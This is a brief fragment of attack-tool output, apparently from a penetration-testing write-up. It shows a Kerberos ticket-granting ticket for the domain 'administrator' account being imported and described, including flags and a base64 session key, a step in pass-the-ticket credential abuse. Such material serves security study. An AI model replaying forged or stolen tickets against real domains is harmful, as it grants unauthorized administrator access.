 [*] Action: Import Ticket
[+] Ticket successfully imported!
[*] Action: Describe Ticket
UserName : administrator
UserRealm : DIFANG.COM
ServiceName : krbtgt/difang.com
ServiceRealm : DIFANG.COM
StartTime : 2020/1/2 11:10:43
EndTime : 2020/1/2 21:10:43
RenewTill : 2020/1/9 11:10:43
Flags : name_canonicalize, pre_authent, initial, renewable, f
orwardable
KeyType : rc4_hmac
Base64(key) : MUhalKPHLdDE3jyNg9fF8Q==